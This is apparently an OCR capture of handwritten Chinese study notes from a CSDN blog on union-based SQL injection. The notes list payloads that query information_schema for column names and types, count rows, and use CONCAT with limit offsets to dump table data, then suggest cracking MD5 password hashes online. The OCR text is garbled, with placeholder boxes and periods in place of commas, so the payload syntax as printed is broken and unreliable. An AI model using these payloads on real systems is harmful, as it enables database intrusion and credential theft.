 id=1 and 1=2 union select, COLUMN_NAME,
COLUMN_TYPE,4 from information_schema.
COLUMNS.
where TABLE_SCHEMA = '□'
大文件
and TABLE_NAME ='T'
T
limit 0.1
隐藏的表
查T表名称.和类型.
id
int(11)
name
varchar(20)
以此方式,查完所有表
表单中的列
再查每个表中的数据.
id=1 and 1=2 union select 1. count(*),3.4 from
□. T 得到T中总共有n条数据.
id=1 and 1=2 union select 1. CONCAT(a,'-',b,'-',c)
3.4 from □. T limit 0.1
一次性取出表T中的全部数据.用'-'连起来
(concat就这个作用).
因为显示出来能用的窗口只有2.
一次次提取比较慢所以用concat一次提取出来
limit 1.1
id name ---- 是表中的列.
提取第2条.,
是有n条具体数据.
如果加密,解密即可 MD5网
·BMDM·
https://blog.csdn.net/qq_45944336